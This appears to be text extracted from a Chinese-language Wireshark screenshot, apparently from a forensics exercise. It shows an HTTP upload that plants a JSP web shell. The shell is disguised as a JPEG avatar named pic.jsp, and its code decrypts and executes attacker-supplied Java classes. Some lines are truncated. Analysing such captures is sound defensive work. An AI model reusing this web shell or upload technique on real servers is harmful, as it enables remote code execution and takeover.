 data.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 51
No. Time Source Destination
6460 2024-05-11 15:05:56.5 202.1.1.1 202.1.1.66
6461 2024-05-11 15:05:56.5 202.1.1.66 202.1.1.1
6462 2024-05-11 15:05:56.5 202.1.1.1 202.1.1.66
6463 2024-05-11 15:05:56.5 202.1.1.1 202.1.1.66
6464 2024-05-11 15:05:56.5 202.1.1.66 202.1.1.1
6465 2024-05-11 15:05:56.5 202.1.1.66 202.1.1.1
6466 2024-05-11 15:05:56.5 202.1.1.66 202.1.1.1
6467 2024-05-11 15:05:56.5 202.1.1.66 202.1.1.1
6468 2024-05-11 15:05:56.5 202.1.1.1 202.1.1.66
6469 2024-05-11 15:05:56.5 202.1.1.1 202.1.1.66
6470 2024-05-11 15:05:56.5 202.1.1.66 202.1.1.1
Frame 6463: 1285 bytes on wire (10280 bits), 1285 bytes captured (1028
Ethernet II, Src: VMware_c0:00:01 (00:50:56:c0:00:01), Dst: VMware_70:
Internet Protocol Version 4, Src: 202.1.1.1, Dst: 202.1.1.66
Transmission Control Protocol, Src Port: 64720, Dst Port: 8080, Seq: 1
Hypertext Transfer Protocol
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundar
Wireshark · 追踪 HTTP 流 (tcp.stream eq 51) · data.pcapng
POST /api/upload HTTP/1.1
Access-Flag: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3MTUzNDA5NzEsIm5iZiI6MTcxNTM0MDY1Mywi
u15l_SfvL4DppXaWUBzDTi7-CMuWSMBasr_I3hYs
Content-Type: multipart/form-data; boundary=628c1882-2027-4c85-a009-e4cd41af99a9
Content-Length: 815
Host: 202.1.1.66:8080
Connection: close
Accept-Encoding: gzip, deflate, br
User-Agent: okhttp/4.9.0
1
下载中...
--628c1882-2027-4c85-a009-e4cd41af99a9
Content-Disposition: form-data; name="avatar"; filename="pic.jsp"
Content-Type: image/jpeg
Content-Length: 17
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Cla
byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("bing_pass")!=null){String k=(""+UUID.randomUUID()).re
("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((se
.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(r
t.getReader().readLine()))).newInstance().equals(pageContext);%>
--628c1882-2027-4c85-a009-e4cd41af99a9--
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: application/json
Transfer-Encoding: chunked
Date: Sat, 11 May 2024 10:13:18 GMT
Connection: close
{"msg":"..................http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp","code":0,"url":"http://202.1.1.66:8080/static/s74e7vwmz
x6.jsp"}